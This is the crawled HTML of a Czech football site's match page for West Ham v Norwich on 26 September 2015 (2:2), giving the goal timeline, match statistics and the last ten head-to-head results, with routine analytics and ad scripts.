

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/west-ham-VS-norwich/mLrj_qXyXyaUq/
body_size: 5779
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>West Ham - Norwich 26.09.2015,16:00 | PremierLeague.cz</title>
<meta name="description" content="West Ham - Norwich 26.09.2015,16:00" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/mLrj_qXyXyaUq/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">West Ham VS Norwich</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/west-ham/">West Ham</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">2:2</p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/norwich/">Norwich</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>1:1</strong></div>                                								<div class="result-2">2. polčas<strong>1:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>16:00, 26.09.2015</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Robbie Brady</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            9                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 33'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Diafra Sakho</strong> <span class="p-score">1:1</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:2</span>                                                            <strong>Nathan Redmond</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            83                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Cheikhou Kouyaté</strong> <span class="p-score">2:2</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">48%</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 48%" aria-valuenow="48" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 52%" aria-valuenow="52" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>52%</td>
						</tr>
                        <tr>
							<td><span class="green">5</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 42%" aria-valuenow="42" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 58%" aria-valuenow="58" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>7</td>
						</tr>
                        <tr>
							<td><span class="green">8</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 47%" aria-valuenow="47" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 53%" aria-valuenow="53" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>9</td>
						</tr>
                        <tr>
							<td><span class="green">7</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 58%" aria-valuenow="58" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 42%" aria-valuenow="42" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>5</td>
						</tr>
                        <tr>
							<td><span class="green">6</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 35%" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>11</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Norwich <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/norwich-VS-west-ham/rXyj_aUrrt_q/" title="klikni pro detaily">0:<strong>4</strong></a>
                                           <span class="m-date">08.05.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" /><strong>West Ham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>West Ham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/rXyj_aUXyt_t_r/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">12.01.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />Norwich										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Norwich <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/norwich-VS-west-ham/dCrqqXyt_j_j_/" title="klikni pro detaily">0:<strong>4</strong></a>
                                           <span class="m-date">11.07.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" /><strong>West Ham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>West Ham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/dCrqmLbbj_b/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">31.08.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />Norwich										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Norwich <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/norwich-VS-west-ham/mLbaUXyj_sXyq/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">13.02.2016</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											West Ham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/mLrj_qXyXyaUq/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">26.09.2015</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />Norwich										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>West Ham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/mLj_sqbXyrb/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">11.02.2014</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />Norwich										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Norwich</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/norwich-VS-west-ham/mLmLbmLbbbs/" title="klikni pro detaily"><strong>3</strong>:1</a>
                                           <span class="m-date">09.11.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>West Ham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-norwich/aUbsaUqrj_/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">01.01.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />Norwich										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Norwich <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=j_aUr");' alt="Norwich" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/norwich-VS-west-ham/aUbsrj_aUr/" title="klikni pro detaily">0:0</a>
                                           <span class="m-date">15.09.2012</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>West Ham - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Norwich - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2025 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#d9abbcbdb8b2babc99a9abbcb4b0bcabb5bcb8beacbcf7baa3" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f
body_size: 22957
content:
